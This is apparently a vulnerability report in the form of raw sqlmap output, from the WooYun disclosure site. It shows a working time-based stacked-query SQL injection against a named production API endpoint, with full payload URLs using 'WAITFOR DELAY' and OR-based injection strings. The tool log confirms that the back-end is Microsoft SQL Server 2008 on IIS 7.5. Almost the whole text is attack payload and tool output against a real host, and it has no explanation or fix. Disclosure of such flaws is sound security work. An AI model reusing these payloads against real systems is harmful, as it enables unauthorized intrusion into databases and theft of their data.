 ---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://update.wenhua.com.cn:80/News_Count_m/CountApi.asp?appFlag=1&
appVer=4.5.1';WAITFOR DELAY '0:0:5'--&beFrom=2,11&cpu=ARMv7 Processor rev 2 (v7l
)&cpuNum=4&customFlag=0&display=1920x1080&dpi=480&frequency=384000KHZ&imei=A0000
038000000&inFlag=0&mac=000000000000&memory=1825&model=ZTE Grand S&newsId=2015110
9MM0121&osVer=4.1.2&pNum=00000000000000&pTime=20151109213416&pTZone=28800&pZone
Nam=%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4&sdklevel=16&siminfo=%
E4%B8%AD%E5%9B%BD%E7%94%B5%E4%BF%A1/EVDO_A&size=-1 OR 2+175-175-1=0+0+0+1 --
---
[05:54:58] [INFO] testing Microsoft SQL Server
[05:54:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[05:55:05] [INFO] confirming Microsoft SQL Server
[05:55:15] [INFO] adjusting time delay to 1 second due to good response times
[05:55:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org